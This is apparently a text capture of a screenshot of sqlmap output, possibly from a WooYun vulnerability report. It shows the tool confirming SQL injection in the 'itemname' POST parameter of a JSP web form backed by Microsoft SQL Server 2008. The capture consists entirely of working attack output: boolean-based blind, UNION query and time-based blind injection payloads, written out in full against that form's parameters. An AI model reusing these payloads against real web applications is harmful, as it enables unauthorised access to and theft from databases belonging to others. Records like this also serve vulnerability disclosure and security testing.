 管理员: sqlmap
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Parameter: itemname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageFlag=banjiancx&pageNo=1&itemname=%' AND 8484=8484 AND '%'='&bjb
z=&slrq_begin=&slrq_end=&slbh=&sqrmc=&depID=&imageField2.x=36&imageField2.y=3
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: pageFlag=banjiancx&pageNo=1&itemname=-9878%' UNION ALL SELECT 32,32
,32,32,32,32,32,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(108)+CHAR
(100)+CHAR(100)+CHAR(98)+CHAR(109)+CHAR(97)+CHAR(67)+CHAR(116)+CHAR(66)+CHAR(85)
+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(107)+CHAR(113),32-- &bjbz=&slrq_begin=&slrq_
end=&slbh=&sqrmc=&depID=&imageField2.x=36&imageField2.y=3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: pageFlag=banjiancx&pageNo=1&itemname=-2283%' OR 2731=(SELECT COUNT(
*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysu
sers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='&bjbz=&slrq_begin=&slrq
_end=&slbh=&sqrmc=&depID=&imageField2.x=36&imageField2.y=3
---
[14:14:49] [INFO] testing Microsoft SQL Server
[14:14:59] [INFO] confirming Microsoft SQL Server
[14:15:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:15:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output
www.wooyun.org